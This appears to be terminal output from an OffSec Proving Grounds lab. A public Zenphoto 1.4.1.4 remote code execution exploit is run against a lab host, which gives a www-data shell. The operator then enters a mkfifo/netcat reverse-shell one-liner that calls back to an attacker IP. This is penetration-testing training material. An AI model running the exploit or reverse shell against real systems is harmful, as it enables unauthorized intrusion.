 ┌──(kali㉿kali)-[~/Desktop/offsec/PG/zenphoto]
└─$ php 18083.php 192.168.182.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
zenphoto-shell# whoami
www-data
zenphoto-shell# which nc
/bin/nc
zenphoto-shell# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.45.163 80 >/tmp/f